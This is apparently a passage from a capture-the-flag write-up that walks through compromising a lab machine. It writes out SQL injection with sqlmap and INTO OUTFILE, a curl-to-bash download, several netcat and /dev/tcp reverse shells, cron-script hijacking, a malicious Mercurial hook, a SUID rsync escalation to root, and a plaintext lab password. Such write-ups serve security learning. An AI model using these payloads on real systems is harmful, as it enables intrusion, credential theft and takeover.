
The only new thing is that we now have a search feature.
SQL injection vulnerability

It uses a the parameter o.

Let’s test it for SQL injection with SQLmap.
sqlmap -r req.txt --batch
SQLmap successfully identifies some injection points.

We already know the database name so let’s dump its content.
sqlmap -r req.txt --level=5 --risk=3 -D yummy_db --dump --batch

Two tables are found appointments and users but they do not yield anything useful.

We also check for the privileges of the current user.
sqlmap -r req.txt --level=5 --risk=3 -D yummy_db --batch --privileges

In MySQL, the FILE privilege allows a user to read and write files on the server’s filesystem. Specifically, this means that the chef user can:
- Read Files: Load data from files on the server into database tables using
LOAD DATA INFILE. - Write Files: Save query results to files using
SELECT ... INTO OUTFILE. - Modify Files: Potentially write arbitrary content into files, depending on directory permissions.
We recall that dbmonitor.sh is being executed as the mysql user every minute. In the script there is a condition to run the latest fixer script at /data/scripts/fixer-v* if dbstatus.json exists and does not mention mysql being down (specifically the string database is down).
else
    /usr/bin/rm -f /data/scripts/dbstatus.json
    /usr/bin/echo "The automation failed in some way, attempting to fix it."
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
Initial Foothold (Shell as mysql)
So we can insert a string into dbstatus.json to make sure that the file exists and triggers the execution the fixer script in /data/scripts.

- We inject a string into
/data/scripts/dbstatus.jsonwithSELECT "hacked" INTO OUTFILE '/data/scripts/dbstatus.json';. The full payload is as below:
/admindashboard?s=aa&o=ASC%3b+select+"hacked;"+INTO+OUTFILE++'/data/scripts/dbstatus.json'+%3b

- Then we write a command into the fixer script to gain a reverse shell with
curl IP:PORT/shell.sh | bash;
We will need to setup a web server, the command will download our malicious script and execute it on the target.
/admindashboard?s=aa&o=ASC%3b+select+"curl+{IP}:{PORT}/shell.sh+|bash%3b"+INTO+OUTFILE++'/data/scripts/fixer-v___'+%3b
REVERSE SHELL FILE
#!/bin/bash

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc {IP} {PORT} >/tmp/f

On our listener we receive a connection as mysql.
Shell as www-data
We know that there is another cron job executing /data/scripts/app_backup.sh as www-data every minute. So we can replace app_backup.sh with a reverse shell file to escalate our privileges.
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
mv app_backup.sh app_backup.sh.one

echo 'bash -i >& /dev/tcp/{IP}/{PORT} 0>&1' > revshell.sh

mv revshell.sh app_backup.sh


After a minute or so we have a shell as www-data.
Shell as qa

Inside /var/www/app-qatesting we find a hidden directory .hg.
Let’s look for passwords with grep.
grep -rni "password" .

grep detected a match inside a binary file, by default it does not display its content. We can solve this issue with the -- text option.
grep -arni --text "password" .


Two passwords are found, the first one is the chef user password. Since we are dealing with a binary file, we use strings to display the output.
strings ./store/data/app.py.i | grep -A 10 -B 5 "password"
We discover the password for the user qa.

qa:jPAd!XQCtn8Oc@2B
We successfully login as qa with these credentials via SSH.
Shell as dev

The current user qa is able to execute /usr/bin/hg pull /home/dev/app-production/ as the dev user.

The hg command is used for the Mercurial version control management tool. The hg pull command is used to update a repository with the changes from another one. So we can setup a malicious .hg directory (this is where Mercurial repositories store their settings similar to .git for Git). We will then inject a malicious hook in order to execute our reverse shell command.

- We setup our malicious repository
cd /tmp
mkdir .hg
chmod 777 .hg
cp ~/.hgrc .hg/hgrc
The
hgrcfile is the Mercurial configuration file, it contains settings such as repository paths and hooks.

- We add our malicious hook in
/tmp/.hg/hgrc
Hooks are used to execute commands at specific events (in our example
post-pullwill run after pulling some changes).
[hooks]
post-pull = /tmp/revshell.sh
- Then we create our
revshell.shfile inside the/tmpfolder
#!/bin/bash
/bin/bash -i >/dev/tcp/{IP}/{PORT} 0<&1 2>&1
- Lastly we make the reverse shell file executable and run the
hgcommand
chmod +x /tmp/revshell.sh

sudo -u dev /usr/bin/hg pull /home/dev/app-production/
Don’t forget to start the listener.

On our listener we get a shell as dev and we discover that the user can run rsync as root to synchronize the files from /home/dev/app-production to /opt/app without providing a password.
Privilege Escalation (Shell as root)

We can copy a binary, add the SUID bit to it and make its owner root in order to escalate our privileges and gain a root shell.
cd /home/dev/

cp /bin/bash app-production/bash

chmod u+s app-production/bash

sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/

/opt/app/bash -p
Closing Words
This box touched on a lot of concepts and was a blast for me personally. I hope this write up was useful and thank you for taking the time to read it!
Here are a few resources to learn more about the concepts of this box:
- Public Key Cryptography Basics from TryHackme.
- Breaking RSA from TryHackme.
- JWT Security from TryHackme.
- JWT Attacks from PortSwigger Academy.
- SQL Injection Fundamentals and SQLMap Essentials from HackTheBox Academy.